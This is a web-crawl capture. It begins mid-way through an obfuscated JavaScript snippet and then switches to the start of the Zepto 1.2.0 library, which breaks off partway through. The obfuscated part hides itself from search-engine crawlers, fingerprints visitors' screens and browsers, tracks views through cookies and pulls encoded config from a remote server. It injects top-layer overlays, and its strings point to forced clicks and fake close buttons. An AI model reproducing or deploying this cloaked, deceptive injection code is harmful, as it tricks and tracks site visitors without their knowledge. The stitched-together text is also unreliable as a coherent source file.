_0x529fd5=Math[_0x744183(0x1d0)](_0x1c8cc0[_0x744183(0x88)](0x5,Math[_0x744183(0x162)]()))+0x3,_0x3b89bb=_0x1c8cc0[_0x744183(0x1b2)](_0x4883e8['rc'](_0x529fd5),'p'),_0x502ba6=_0x1c8cc0[_0x744183(0x115)](_0x4883e8['rc'](_0x529fd5),'m'),_0x100bee=_0x1c8cc0[_0x744183(0x199)](_0x4883e8['rc'](_0x529fd5),'q'),_0x59ffaa=_0x1c8cc0['uKmgZ'](_0x4883e8['rc'](_0x529fd5),'h'),_0x4b87cb=_0x1c8cc0[_0x744183(0x82)](_0x4883e8['rc'](_0x529fd5),'c'),_0x1acb11=_0x1c8cc0[_0x744183(0x157)](_0x4883e8['rc'](_0x529fd5),'i'),_0x56cb38=_0x4883e8['rc'](0xa),_0xf55848=_0x4883e8['rc'](0xa),_0x526050=JSON[_0x744183(0x93)](_0x4883e8['de']('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0{0{^(mCT7h{fm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/0{0{^(mCT7h{fm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator['userAgent'][_0x744183(0x1b9)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document[_0x744183(0xf6)][_0x744183(0xe0)](document[_0x744183(0x71)]('body')),_0x526050[_0x744183(0xa9)]=window[_0x744183(0xa0)],_0x1c8cc0[_0x744183(0x13a)](parseInt(window['screen']['height']),_0x1c8cc0[_0x744183(0xe2)](parseInt,window[_0x744183(0x12a)][_0x744183(0xa9)]))>1.7?(_0x526050[_0x744183(0x176)]=parseInt(_0x1c8cc0[_0x744183(0xa7)](_0x1c8cc0[_0x744183(0x18b)](_0x526050[_0x744183(0xa9)],0x280),0x7c+_0x1c8cc0[_0x744183(0x1b8)](0x28,_0x1c8cc0['cbXqt'](0x3,_0x526050['size'])))),_0x526050['hiheight']=_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x744183(0xe3)](_0x1c8cc0['vlGNu'](_0x526050[_0x744183(0xa9)],0x280),_0x526050[_0x744183(0x13e)]))):(_0x526050[_0x744183(0x176)]=0x78,_0x526050[_0x744183(0x1ab)]=0x0),_0x526050[_0x744183(0x1c9)]=navigator[_0x744183(0x1ca)][_0x744183(0xce)](),_0x526050['time']=new Date()['getTime'](),_0x526050[_0x744183(0x15c)]=0x0,_0x526050['hid_c_number']=0x0,_0x526050[_0x744183(0x1c8)]=0x0,_0x526050['show_number']=0x1,_0x4883e8['yb'](_0x526050),_0x4883e8[_0x744183(0x149)](_0x526050),_0x4883e8['img'](_0x526050),_0x4883e8['ac'](_0x526050),_0x4883e8['gb'](_0x526050),_0x4883e8['db'](_0x526050));}catch(_0x7100c4){_0x4883e8[_0x744183(0x14a)](_0x7100c4);}var _0x448357=new XMLHttpRequest();_0x448357[_0x744183(0x161)]('GET',_0x1c8cc0[_0x744183(0x132)](_0x1c8cc0['swlfD'](_0x1c8cc0[_0x744183(0x98)](_0x1c8cc0[_0x744183(0x82)](_0x526050[_0x744183(0x169)],_0x1c8cc0['Sblja']),_0x526050['id']),_0x1c8cc0[_0x744183(0x152)]),Math[_0x744183(0x162)]()),!0x0),_0x448357[_0x744183(0x83)](_0x744183(0x198),_0x1c8cc0[_0x744183(0xf1)]),_0x448357[_0x744183(0x188)](),_0x448357['onreadystatechange']=function(){var _0x5416ce=_0x744183;try{if(0x4==_0x448357[_0x5416ce(0x158)]&&_0x1c8cc0[_0x5416ce(0x1a1)](0xc8,_0x448357['status'])){var _0x598366=JSON[_0x5416ce(0x93)](_0x448357['responseText']),_0x3fd8b3=JSON[_0x5416ce(0x93)](_0x4883e8['de'](_0x598366['key']));_0x3fd8b3[_0x5416ce(0x11b)]=_0x598366['string'],_0x3fd8b3['width']=window[_0x5416ce(0xa0)],_0x1c8cc0['CiRzw'](_0x1c8cc0[_0x5416ce(0x177)](parseInt,window[_0x5416ce(0x12a)]['height'])/_0x1c8cc0[_0x5416ce(0x69)](parseInt,window[_0x5416ce(0x12a)]['width']),1.7)?(_0x3fd8b3[_0x5416ce(0x176)]=_0x1c8cc0[_0x5416ce(0xe2)](parseInt,_0x1c8cc0['aUxzc'](_0x1c8cc0[_0x5416ce(0x70)](_0x3fd8b3['width'],0x280),_0x1c8cc0[_0x5416ce(0x170)](0x7c,_0x1c8cc0[_0x5416ce(0x1cb)](0x28,_0x1c8cc0[_0x5416ce(0x113)](0x3,_0x3fd8b3[_0x5416ce(0x16b)]))))),_0x3fd8b3[_0x5416ce(0x1ab)]=_0x1c8cc0[_0x5416ce(0xa1)](parseInt,_0x1c8cc0['cOCuw'](_0x1c8cc0[_0x5416ce(0xd8)](_0x3fd8b3[_0x5416ce(0xa9)],0x280),_0x3fd8b3[_0x5416ce(0x13e)]))):(_0x3fd8b3[_0x5416ce(0x176)]=0x78,_0x3fd8b3[_0x5416ce(0x1ab)]=0x0),_0x3fd8b3['user_agent']=navigator['userAgent'][_0x5416ce(0xce)](),_0x3fd8b3[_0x5416ce(0x14c)]=new Date()[_0x5416ce(0x150)](),_0x3fd8b3[_0x5416ce(0x15c)]=0x0,_0x3fd8b3['hid_c_number']=0x0,_0x3fd8b3[_0x5416ce(0x1c8)]=0x0,_0x3fd8b3[_0x5416ce(0xb2)]=_0x4883e8[_0x5416ce(0x17e)](_0x1c8cc0[_0x5416ce(0xf3)](_0x1c8cc0[_0x5416ce(0x182)],_0x3fd8b3['id'])),_0x3fd8b3[_0x5416ce(0xb2)]?_0x3fd8b3['show_number']=parseInt(_0x3fd8b3[_0x5416ce(0xb2)])+0x1:_0x3fd8b3[_0x5416ce(0xb2)]=0x1,_0x1c8cc0[_0x5416ce(0xfd)](setTimeout,function(){var _0x43d81d=_0x5416ce;_0x4883e8[_0x43d81d(0x172)](_0x1c8cc0[_0x43d81d(0x182)]+_0x3fd8b3['id'],_0x3fd8b3[_0x43d81d(0xb2)],0x4650);},0x7530),_0x4883e8['init'](_0x3fd8b3);}}catch(_0x13a714){_0x4883e8['catch'](_0x13a714);}};}}}()));function a0_0x4226(_0xd38f10,_0x39b506){_0xd38f10=_0xd38f10-0x64;var _0x5eb9e4=a0_0x5eb9();var _0x42266f=_0x5eb9e4[_0xd38f10];return _0x42266f;}function a0_0x5eb9(){var _0x5003d2=['dCsXB','murl','hfEGE','awPpe','VtDqZ','SnkvJ','QAYWQ','wWHoC','qEDRt','ghdmc','OExGm','PYHlQ','type','kXdLW','CopZh','klJZg','bhYyp','(^|\x20)ym_','px;\x20background-size:\x20','659320HdYeVm','MjOOc','bGJMb','UBLIp','length','BmmQx','1|8|5|6|7|0|2|4|3','top','Irrce','is_jiexi','style','string','purl2','DLlRk','iozWY','lxGIj','oyepi','init','\x20~\x20','=([^;]*)(;|$)','DfHRi','SVeoi','click','XyppG','FjIwD','GET','screen','ixrih','HRGSH','nWoLz','xOegK','compel_skip_delay','SmILk','div','tJrNv','7029930yLcqTB','zWwPK','stICa','px\x20!important;','cOCuw','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','HAtEA','FjVAN','BUvIE','2928294ryuXOa','eGjSj','hid_height','&open_n=','kRWIM','fCfGB','gtop','setTime','is_open','clientHeight','GESJV','mzrEq','yvyMG','cSty','catch','XLWAU','time','getElementById','https://bug.d8wxum.com:8003/bug?message=','wxmrS','getTime','is_repeat_ip_','xhruW','QTgwQ','ybndP','NaDnb','&se=','KQWCD','readyState','isCook','uDGTz','onreadystatechange','open_n','Uhlnl','insertAdjacentElement','zwjFR','body{margin:\x200px;}','open','random','cfYSJ','vw;border:none;z-index:2147483646;','fvUZK','ZWvuY','remove','EGPme','purl','px;\x20top:','size','HHTzR','hide','/d/','vuIhu','IgiPq','DeviceMotionEvent','sCook','PNSPj','mNIZY','ovzMc','height','HZuJU','zlKha','ginHei','OWHty','hid_state','px;','ym_','gCook','YxiPH','Qefqo','aSCgf','Tdeaz','AOCvp','bBbzH','KxOeB','IVXdf','&target=0','send','&t=','Vblkl','yjspl','GcvMz','eUoog','iAUUC','xycfy','className','DeviceOrientationEvent','HRfMA','CXRNF','&jiami=1','WSlTg','ThGUA','scrollTop','Content-type','afplP','innerHeight','quark','1634010IEtgdU','lyzwt','EjQWb','CCQUu','matter','UXaRE','IPaxc','innerHTML','bMMrC','zhOvF','LPWua','cookie','NAGTD','EgFrt','hid_pvnum_show','hiheight','26UkYvYN','IsPC','afterend','xKwaA','ihRvU','devicemotion','biPIm','HKheT',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','compel_click','qRSSD','name','aUxzc','match','xufkn','substr','4832292MSUILv','CScr','getElementsByClassName','muvMa','uKmgZ','UaVZG','ZahRK','is_skip','&target=0&is_qie=1','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','upMJQ','&target=1','com_c_number','user_agent','userAgent','JTqRO','bottom','hOKEK','mboRQ','NubHO','floor','uKsBF',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','JFEub','is_com','zJfGZ','KroYr','cLab','126921GJDfPF','del','Ycsft','touches','eUbGW','read_time','hidden','accelerationIncludingGravity','rRdcl','VLdBq','createElement','zsOJN','GMQED','Ncgrm','GxUUN',';expires=','is_not','sRfSA','2720336UdGaAz','offsetTop','bEUwX','LncKq','OfhNf','wkccr','script','changedTouches','height:\x20','hbQGT','setRequestHeader','SHSJq','zrhaQ','clientX','oVnnr','NLlMp','charAt','mlFYh','eSXQp','{background-image:\x20url(data:image/png;base64,','com_state','now','getElementsByTagName','status','ZgMgI','qXAyz','parse','referrer','3|4|0|5|1|2','appendChild','&screen=','naeDp','&interval=','split','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','dsgOC','ynHzu','close','px;\x20background-position:\x20-','innerWidth','hIvdN','/cc/','INKhT','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','URL','?t=','SPccW','dieBD','width','fYkba','nIuMl','test','wBoEt','NqhYX','clientY','add','NsBEk','show_number','&history=','weKHP','VqnEb','UqqGh','gImg','insertBefore','JZLby','KUBWC','10px','bLLOq','indexOf','compel_skip','com_click_num','bottom:','top:','touchstart','sYZWB','zjFPh','cbXqt','px\x20-','reserve_height','touchend','Taief','?is_not=','OwBCw','event','ANWCZ','toLowerCase','eqIxi','evetype','KPFez','kQHGz','ucbrowser','parentNode','src','avWxP','responseText','mpNyT','JxYKU','hid_click_num','DckFN','dFBIk','position','img','false_clo','after','good','louhd','nTGys','addEventListener','xDNGK','application/x-www-form-urlencoded','statis_code','xHbhZ','CWJUt','Wbudi','platform','VWmRT','YWjSc','toString','px\x20','88VYbMxu','rHddP','sygZT','Kbxmy','skip','sYyLE','head','body','jheTF','location','MhrOY','\x20~\x20.','height:'];a0_0x5eb9=function(){return _0x5003d2;};return a0_0x5eb9();}
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://eddoo.com/static/ss_wap2/zepto.min.js
body_size: 13271
content:
/* Zepto v1.2.0 - zepto event ajax form ie - zeptojs.com/license */
!(function (t, e) {
  "function" == typeof define && define.amd
    ? define(function () {
        return e(t);
      })
    : e(t);
})(this, function (t) {
  var e = (function () {
    function $(t) {
      return null == t ? String(t) : S[C.call(t)] || "object";
    }
    function F(t) {
      return "function" == $(t);
    }
    function k(t) {
      return null != t && t == t.window;
    }
    function M(t) {
      return null != t && t.nodeType == t.DOCUMENT_NODE;
    }
    function R(t) {
      return "object" == $(t);
    }
    function Z(t) {
      return R(t) && !k(t) && Object.getPrototypeOf(t) == Object.prototype;
    }
    function z(t) {
      var e = !!t && "length" in t && t.length,
        n = r.type(t);
      return "function" != n && !k(t) && ("array" == n || 0 === e || ("number" == typeof e && e > 0 && e - 1 in t));
    }
    function q(t) {
      return a.call(t, function (t) {
        return null != t;
      });
    }
    function H(t) {
      return t.length > 0 ? r.fn.concat.apply([], t) : t;
    }
    function I(t) {
      return t
        .replace(/::/g, "/")
        .replace(/([A-Z]+)([A-Z][a-z])/g, "$1_$2")
        .replace(/([a-z\d])([A-Z])/g, "$1_$2")
        .replace(/_/g, "-")
        .toLowerCase();
    }
    function V(t) {
      return t in l ? l[t] : (l[t] = new RegExp("(^|\\s)" + t + "(\\s|$)"));
    }
    function _(t, e) {
      return "number" != typeof e || h[I(t)] ? e : e + "px";
    }
    function B(t) {
      var e, n;
      return c[t] || ((e = f.createElement(t)), f.body.appendChild(e), (n = getComputedStyle(e, "").getPropertyValue("display")), e.parentNode.removeChild(e), "none" == n && (n = "block"), (c[t] = n)), c[t];
    }
    function U(t) {
      return "children" in t
        ? u.call(t.children)
        : r.map(t.childNodes, function (t) {
            return 1 == t.nodeType ? t : void 0;
          });
    }
    function X(t, e) {
      var n,
        r = t ? t.length : 0;
      for (n = 0; r > n; n++) this[n] = t[n];
      (this.length = r), (this.selector = e || "");
    }
    function J(t, r, i) {
      for (n in r) i && (Z(r[n]) || L(r[n])) ? (Z(r[n]) && !Z(t[n]) && (t[n] = {}), L(r[n]) && !L(t[n]) && (t[n] = []), J(t[n], r[n], i)) : r[n] !== e && (t[n] = r[n]);
    }
    function W(t, e) {
      return null == e ? r(t) : r(t).filter(e);
    }
    function Y(t, e, n, r) {
      return F(e) ? e.call(t, n, r) : e;
    }
    function G(t, e, n) {
      null == n ? t.removeAttribute(e) : t.setAttribute(e, n);
    }
    function K(t, n) {
      var r = t.className || "",
        i = r && r.baseVal !== e;
      return n === e ? (i ? r.baseVal : r) : void (i ? (r.baseVal = n) : (t.className = n));
    }
    function Q(t) {
      try {
        return t ? "true" == t || ("false" == t ? !1 : "null" == t ? null : +t + "" == t ? +t : /^[\[\{]/.test(t) ? r.parseJSON(t) : t) : t;
      } catch (e) {
        return t;
      }
    }
    function tt(t, e) {
      e(t);
      for (var n = 0, r = t.childNodes.length; r > n; n++) tt(t.childNodes[n], e);
    }
    var e,
      n,
      r,
      i,
      O,
      P,
      o = [],
      s = o.concat,
      a = o.filter,
      u = o.slice,
      f = t.document,
      c = {},
      l = {},
      h = { "column-count": 1, columns: 1, "font-weight": 1, "line-height": 1, opacity: 1, "z-index": 1, zoom: 1 },
      p = /^\s*<(\w+|!)[^>]*>/,
      d = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
      m = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
      g = /^(?:body|html)$/i,
      v = /([A-Z])/g,
      y = ["val", "css", "html", "text", "data", "width", "height", "offset"],
      x = ["after", "prepend", "before", "append"],
      b = f.createElement("table"),
      E = f.createElement("tr"),
      j = { tr: f.createElement("tbody"), tbody: b, thead: b, tfoot: b, td: E, th: E, "*": f.createElement("div") },
      w = /complete|loaded|interactive/,
      T = /^[\w-]*$/,
      S = {},
      C = S.toString,
      N = {},
      A = f.createElement("div"),
      D = { tabindex: "tabIndex", readonly: "readOnly", for: "htmlFor", class: "className", maxlength: "maxLength", cellspacing: "cellSpacing", cellpadding: "cellPadding", rowspan: "rowSpan", colspan: "colSpan", usemap: "useMap", frameborder: "frameBorder", contenteditable: "contentEditable" },
      L =
        Array.isArray ||
        function (t) {
          return t instanceof Array;
        };
    return (
      (N.matches = function (t, e) {
        if (!e || !t || 1 !== t.nodeType) return !1;
        var n = t.matches || t.webkitMatchesSelector || t.mozMatchesSelector || t.oMatchesSelector || t.matchesSelector;
        if (n) return n.call(t, e);
        var r,
          i = t.parentNode,
          o = !i;
        return o && (i = A).appendChild(t), (r = ~N.qsa(i, e).indexOf(t)), o && A.removeChild(t), r;
      }),
      (O = function (t) {
        return t.replace(/-+(.)?/g, function (t, e) {
          return e ? e.toUpperCase() : "";
        });
      }),
      (P = function (t) {
        return a.call(t, function (e, n) {
          return t.indexOf(e) == n;
        });
      }),
      (N.fragment = function (t, n, i) {
        var o, s, a;
        return (
          d.test(t) && (o = r(f.createElement(RegExp.$1))),
          o ||
            (t.replace && (t = t.replace(m, "<$1></$2>")),
            n === e && (n = p.test(t) && RegExp.$1),
            n in j || (n = "*"),
            (a = j[n]),
            (a.innerHTML = "" + t),
            (o = r.each(u.call(a.childNodes), function () {
              a.removeChild(this);
            }))),
          Z(i) &&
            ((s = r(o)),
            r.each(i, function (t, e) {
              y.indexOf(t) > -1 ? s[t](e) : s.attr(t, e);
            })),
          o
        );
      }),
      (N.Z = function (t, e) {
        return new X(t, e);
      }),
      (N.isZ = function (t) {
        return t instanceof N.Z;
      }),
      (N.init = function (t, n) {
        var i;
        if (!t) return N.Z();
        if ("string" == typeof t)
          if (((t = t.trim()), "<" == t[0] && p.test(t))) (i = N.fragment(t, RegExp.$1, n)), (t = null);
          else {
            if (n !== e) return r(n).find(t);
            i = N.qsa(f, t);
          }
        else {
          if (F(t)) return r(f).ready(t);
          if (N.isZ(t)) return t;
          if (L(t)) i = q(t);
          else if (R(t)) (i = [t]), (t = null);
          else if (p.test(t)) (i = N.fragment(t.trim(), RegExp.$1, n)), (t = null);
          else {
            if (n !== e) return r(n).find(t);
            i = N.qsa(f, t);
          }
        }
        return N.Z(i, t);
      }),
      (r = function (t, e) {
        return N.init(t, e);
      }),
      (r.extend = function (t) {
        var e,
          n = u.call(arguments, 1);
        return (
          "boolean" == typeof t && ((e = t), (t = n.shift())),
          n.forEach(function (n) {
            J(t, n, e);
          }),
          t
        );
      }),
      (N.qsa = function (t, e) {
        var n,
          r = "#" == e[0],
          i = !r && "." == e[0],
          o = r || i ? e.slice(1) : e,
          s = T.test(o);
        return t.getElementById && s && r ? ((n = t.getElementById(o)) ? [n] : []) : 1 !== t.nodeType && 9 !== t.nodeType && 11 !== t.nodeType ? [] : u.call(s && !r && t.getElementsByClassName ? (i ? t.getElementsByClassName(o) : t.getElementsByTagName(e)) : t.querySelectorAll(e));
      }),
      (r.contains = f.documentElement.contains
        ? function (t, e) {
            return t !== e && t.contains(e);
          }
        : function (t, e) {
            for (; e && (e = e.parentNode); ) if (e === t) return !0;
            return !1;
          }),
      (r.type = $),
      (r.isFunction = F),
      (r.isWindow = k),
      (r.isArray = L),
      (r.isPlainObject = Z),
      (r.isEmptyObject = function (t) {
        var e;
        for (e in t) return !1;
        return !0;
      }),
      (r.isNumeric = function (t) {
        var e = Number(t),
          n = typeof t;
        return (null != t && "boolean" != n && ("string" != n || t.length) && !isNaN(e) && isFinite(e)) || !1;
      }),
      (r.inArray = function (t, e, n) {
        return o.indexOf.call(e, t, n);
      }),
      (r.camelCase = O),
      (r.trim = function (t) {
        return null == t ? "" : String.prototype.trim.call(t);
      }),
      (r.uuid = 0),
      (r.support = {}),
      (r.expr = {}),
      (r.noop = function () {}),
      (r.map = function (t, e) {
        var n,
          i,
          o,
          r = [];
        if (z(t)) for (i = 0; i < t.length; i++) (n = e(t[i], i)), null != n && r.push(n);
        else for (o in t) (n = e(t[o], o)), null != n && r.push(n);
        return H(r);
      }),
      (r.each = function (t, e) {
        var n, r;
        if (z(t)) {
          for (n = 0; n < t.length; n++) if (e.call(t[n], n, t[n]) === !1) return t;
        } else for (r in t) if (e.call(t[r], r, t[r]) === !1) return t;
        return t;
      }),
      (r.grep = function (t, e) {
        return a.call(t, e);
      }),
      t.JSON && (r.parseJSON = JSON.parse),
      r.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function (t, e) {
        S["[object " + e + "]"] = e.toLowerCase();
      }),
      (r.fn = {
        constructor: N.Z,
        length: 0,
        forEach: o.forEach,
        reduce: o.reduce,
        push: o.push,
        sort: o.sort,
        splice: o.splice,
        indexOf: o.indexOf,
        concat: function () {
          var t,
            e,
            n = [];
          for (t = 0; t < arguments.length; t++) (e = arguments[t]), (n[t] = N.isZ(e) ? e.toArray() : e);
          return s.apply(N.isZ(this) ? this.toArray() : this, n);
        },
        map: function (t) {
          return r(
            r.map(this, function (e, n) {
              return t.call(e, n, e);
            })
          );
        },
        slice: function () {
          return r(u.apply(this, arguments));
        },
        ready: function (t) {
          return (
            w.test(f.readyState) && f.body
              ? t(r)
              : f.addEventListener(
                  "DOMContentLoaded",
                  function () {
                    t(r);
                  },
                  !1
                ),
            this
          );
        },
        get: function (t) {
          return t === e ? u.call(this) : this[t >= 0 ? t : t + this.length];
        },
        toArray: function () {
          return this.get();
        },
        size: function () {
          return this.length;
        },
        remove: function () {
          return this.each(function () {
            null != this.parentNode && this.parentNode.removeChild(this);
          });
        },
        each: function (t) {
          return (
            o.every.call(this, function (e, n) {
              return t.call(e, n, e) !== !1;
            }),
            this
          );
        },
        filter: function (t) {
          return F(t)
            ? this.not(this.not(t))
            : r(
                a.call(this, function (e) {
                  return N.matches(e, t);
                })
              );
        },
        add: function (t, e) {
          return r(P(this.concat(r(t, e))));
        },
        is: function (t) {
          return this.length > 0 && N.matches(this[0], t);
        },
        not: function (t) {
          var n = [];
          if (F(t) && t.call !== e)
            this.each(function (e) {
              t.call(this, e) || n.push(this);
            });
          else {
            var i = "string" == typeof t ? this.filter(t) : z(t) && F(t.item) ? u.call(t) : r(t);
            this.forEach(function (t) {
              i.indexOf(t) < 0 && n.push(t);
            });
          }
          return r(n);
        },
        has: function (t) {
          return this.filter(function () {
            return R(t) ? r.contains(this, t) : r(this).find(t).size();
          });
        },
        eq: function (t) {
          return -1 === t ? this.slice(t) : this.slice(t, +t + 1);
        },
        first: function () {
          var t = this[0];
          return t && !R(t) ? t : r(t);
        },
        last: function () {
          var t = this[this.length - 1];
          return t && !R(t) ? t : r(t);
        },
        find: function (t) {
          var e,
            n = this;
          return (e = t
            ? "object" == typeof t
              ? r(t).filter(function () {
                  var t = this;
                  return o.some.call(n, function (e) {
                    return r.contains(e, t);
                  });
                })
              : 1 == this.length
              ? r(N.qsa(this[0], t))
              : this.map(function () {
                  return N.qsa(this, t);
                })
            : r());
        },
        closest: function (t, e) {
          var n = [],
            i = "object" == typeof t && r(t);
          return (
            this.each(function (r, o) {
              for (; o && !(i ? i.indexOf(o) >= 0 : N.matches(o, t)); ) o = o !== e && !M(o) && o.parentNode;
              o && n.indexOf(o) < 0 && n.push(o);
            }),
            r(n)
          );
        },
        parents: function (t) {
          for (var e = [], n = this; n.length > 0; )
            n = r.map(n, function (t) {
              return (t = t.parentNode) && !M(t) && e.indexOf(t) < 0 ? (e.push(t), t) : void 0;
            });
          return W(e, t);
        },
        parent: function (t) {
          return W(P(this.pluck("parentNode")), t);
        },
        children: function (t) {
          return W(
            this.map(function () {
              return U(this);
            }),
            t
          );
        },
        contents: function () {
          return this.map(function () {
            return this.contentDocument || u.call(this.childNodes);
          });
        },
        siblings: function (t) {
          return W(
            this.map(function (t, e) {
              return a.call(U(e.parentNode), function (t) {
                return t !== e;
              });
            }),
            t
          );
        },
        empty: function () {
          return this.each(function () {
            this.innerHTML = "";
          });
        },
        pluck: function (t) {
          return r.map(this, function (e) {
            return e[t];
          });
        },
        show: function () {
          return this.each(function () {
            "none" == this.style.display && (this.style.display = ""), "none" == getComputedStyle(this, "").getPropertyValue("display") && (this.style.display = B(this.nodeName));
          });
        },
        replaceWith: function (t) {
          return this.before(t).remove();
        },
        wrap: function (t) {
          var e = F(t);
          if (this[0] && !e)
            var n = r(t).get(0),
              i = n.parentNode || this.length > 1;
          return this.each(function (o) {
            r(this).wrapAll(e ? t.call(this, o) : i ? n.cloneNode(!0) : n);
          });
        },
        wrapAll: function (t) {
          if (this[0]) {
            r(this[0]).before((t = r(t)));
            for (var e; (e = t.children()).length; ) t = e.first();
            r(t).append(this);
          }
          return this;
        },
        wrapInner: function (t) {
          var e = F(t);
          return this.each(function (n) {
            var i = r(this),
              o = i.contents(),
              s = e ? t.call(this, n) : t;
            o.length ? o.wrapAll(s) : i.append(s);
          });
        },
        unwrap: function () {
          return (
            this.parent().each(function () {
              r(this).replaceWith(r(this).children());
            }),
            this
          );
        },
        clone: function () {
          return this.map(function () {
            return this.cloneNode(!0);
          });
        },
        hide: function () {
          return this.css("display", "none");
        },
        toggle: function (t) {
          return this.each(function () {
            var n = r(this);
            (t === e ? "none" == n.css("display") : t) ? n.show() : n.hide();
          });
        },
        prev: function (t) {
          return r(this.pluck("previousElementSibling")).filter(t || "*");
        },
        next: function (t) {
          return r(this.pluck("nextElementSibling")).filter(t || "*");
        },
        html: function (t) {
          return 0 in arguments
            ? this.each(function (e) {
                var n = this.innerHTML;
                r(this).empty().append(Y(this, t, e, n));
              })
            : 0 in this
            ? this[0].innerHTML
            : null;
        },
        text: function (t) {
          return 0 in arguments
            ? this.each(function (e) {
                var n = Y(this, t, e, this.textContent);
                this.textContent = null == n ? "" : "" + n;
              })
            : 0 in this
            ? this.pluck("textContent").join("")
            : null;
        },
        attr: function (t, r) {
          var i;
          return "string" != typeof t || 1 in arguments
            ? this.each(function (e) {
                if (1 === this.nodeType)
                  if (R(t)) for (n in t) G(this, n, t[n]);
                  else G(this, t, Y(this, r, e, this.getAttribute(t)));
              })
            : 0 in this && 1 == this[0].nodeType && null != (i = this[0].getAttribute(t))
            ? i
            : e;
        },
        removeAttr: function (t) {
          return this.each(function () {
            1 === this.nodeType &&
              t.split(" ").forEach(function (t) {
                G(this, t);
              }, this);
          });
        },
        prop: function (t, e) {
          return (
            (t = D[t] || t),
            1 in arguments
              ? this.each(function (n) {
                  this[t] = Y(this, e, n, this[t]);
                })
              : this[0] && this[0][t]
          );
        },
        removeProp: function (t) {
          return (
            (t = D[t] || t),
            this.each(function () {
              delete this[t];
            })
          );
        },
        data: function (t, n) {
          var r = "data-" + t.replace(v, "-$1").toLowerCase(),
            i = 1 in arguments ? this.attr(r, n) : this.attr(r);
          return null !== i ? Q(i) : e;
        },
        val: function (t) {
          return 0 in arguments
            ? (null == t && (t = ""),
              this.each(function (e) {
                this.value = Y(this, t, e, this.value);
              }))
            : this[0] &&
                (this[0].multiple
                  ? r(this[0])
                      .find("option")
                      .filter(function () {
                        return this.selected;
                      })
                      .pluck("value")
                  : this[0].value);
        },
        offset: function (e) {
          if (e)
            return this.each(function (t) {
              var n = r(this),
                i = Y(this, e, t, n.offset()),
                o = n.offsetParent().offset(),
                s = { top: i.top - o.top, left: i.left - o.left };
              "static" == n.css("position") && (s.position = "relative"), n.css(s);
            });
          if (!this.length) return null;
          if (f.documentElement !== this[0] && !r.contains(f.documentElement, this[0])) return { top: 0, left: 0 };
          var n = this[0].getBoundingClientRect();
          return { left: n.left + t.pageXOffset, top: n.top + t.pageYOffset, width: Math.round(n.width), height: Math.round(n.height) };
        },
        css: function (t, e) {
          if (arguments.length < 2) {
            var i = this[0];
            if ("string" == typeof t) {
              if (!i) return;
              return i.style[O(t)] || getComputedStyle(i, "").getPropertyValue(t);
            }
            if (L(t)) {
              if (!i) return;
              var o = {},
                s = getComputedStyle(i, "");
              return (
                r.each(t, function (t, e) {
                  o[e] = i.style[O(e)] || s.getPropertyValue(e);
                }),
                o
              );
            }
          }
          var a = "";
          if ("string" == $(t))
            e || 0 === e
              ? (a = I(t) + ":" + _(t, e))
              : this.each(function () {
                  this.style.removeProperty(I(t));
                });
          else
            for (n in t)
              t[n] || 0 === t[n]
                ? (a += I(n) + ":" + _(n, t[n]) + ";")
                : this.each(function () {
                    this.style.removeProperty(I(n));
                  });
          return this.each(function () {
            this.style.cssText += ";" + a;
          });
        },
        index: function (t) {
          return t ? this.indexOf(r(t)[0]) : this.parent().children().indexOf(this[0]);
        },
        hasClass: function (t) {
          return t
            ? o.some.call(
                this,
                function (t) {
                  return this.test(K(t));
                },
                V(t)
              )
            : !1;
        },
        addClass: function (t) {
          return t
            ? this.each(function (e) {
                if ("className" in this) {
                  i = [];
                  var n = K(this),
                    o = Y(this, t, e, n);
                  o.split(/\s+/g).forEach(function (t) {
                    r(this).hasClass(t) || i.push(t);
                  }, this),
                    i.length && K(this, n + (n ? " " : "") + i.join(" "));
                }
              })
            : this;
        },
        removeClass: function (t) {
          return this.each(function (n) {
            if ("className" in this) {
              if (t === e) return K(this, "");
              (i = K(this)),
                Y(this, t, n, i)
                  .split(/\s+/g)
                  .forEach(function (t) {
                    i = i.replace(V(t), " ");
                  }),
                K(this, i.trim());
            }
          });
        },
        toggleClass: function (t, n) {
          return t
            ? this.each(function (i) {
                var o = r(this),
                  s = Y(this, t, i, K(this));
                s.split(/\s+/g).forEach(function (t) {
                  (n === e ? !o.hasClass(t) : n) ? o.addClass(t) : o.removeClass(t);
                });
              })
            : this;
        },
        scrollTop: function (t) {
